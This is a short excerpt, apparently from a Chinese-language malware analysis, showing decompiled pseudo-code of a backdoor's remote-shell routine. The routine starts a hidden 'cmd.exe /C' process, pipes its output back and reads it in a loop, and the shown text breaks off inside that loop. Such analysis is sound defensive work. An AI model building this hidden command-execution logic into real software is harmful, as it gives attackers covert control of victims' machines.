 else if ( sub_44EFA0() )
{
v14 = *(_DWORD *)(*(_DWORD *)(v55 + 1184) + 0x3BC);
v15 = **(_DWORD **)(*(_DWORD *)(v55 + 1184) + 0x3BC);
(*(void (__fastcall **)(int, void **))(v15 + 164))(v15, &off_58F2AC);// shell
sub_403CC0(&v47);
sub_403CC0(&v49);
sub_408D90(0);
sub_4272E0(v55, (int)"vydalyty", v49, a3, a4, a5, &v48);
sub_408D90(0);
v16 = *(_DWORD *)(*(_DWORD *)(v55 + 0x4A0) + 956);
v17 = **(_DWORD **)(*(_DWORD *)(v55 + 0x4A0) + 956);
(*(void (__fastcall **)(int, int))(v17 + 164))(v17, v47);
Sleep(0x1F4u);
sub_426D40(v18, &v48);
sub_567340(v19, &v47);
create_shell(v47, (int)&off_58F2BC, &v53, a3, a4, a5);// 创建shell
sub_567280(v53, &v47, a3, a4, a5);
sub_4269A0(v20, &unk_58F100);
}
PipeAttributes.nLength = 12;
PipeAttributes.bInheritHandle = -1;
PipeAttributes.lpSecurityDescriptor = 0;
CreatePipe(&hReadPipe, &hWritePipe, &PipeAttributes, 0);// 创建管道
v8 = (_DWORD *)sub_40D9B0(1, (int)&v24, &v25);
v18 = sub_40F650(v8, a4, (int)&savedregs, a5, a6, 0);
if ( !v18 )
{
LOBYTE(v9) = 0;
sub_403680(v9, 68);
StartupInfo.cb = 68;
StartupInfo.dwFlags = 257;
StartupInfo.wShowWindow = 0;
StartupInfo.hStdInput = GetStdHandle(0xFFFFFFF6);
StartupInfo.hStdOutput = hWritePipe;
StartupInfo.hStdError = hWritePipe;
sub_408C90(&lpCurrentDirectory, v39);
v10 = lpCurrentDirectory;
if ( !lpCurrentDirectory )
v10 = Name;
v16 = v10;
sub_403CC0(&lpCommandLine);
sub_408D90((int *)&lpCommandLine, (int)"cmd.exe /C ", v40, 0);
__lpCommandLine = lpCommandLine;
if ( !lpCommandLine )
__lpCommandLine = Name;
v28 = CreateProcessA(0, __lpCommandLine, 0, 0, -1, 0, 0, v16, &StartupInfo, &ProcessInformation) != 0;// 创建shell进程
CloseHandle(hWritePipe);
if ( v28 )
{
v12 = (_DWORD *)sub_40D9B0(1, (int)&v21, &v22);
v17 = sub_40F650(v12, a4, (int)&savedregs, a5, a6, 0);
if ( !v17 )
{
do
{
v32 = ReadFile(hReadPipe, Buffer, 0xFFu, &NumberOfBytesRead, 0) != 0;// 读取管道
远程shell代码
Gcow安全团队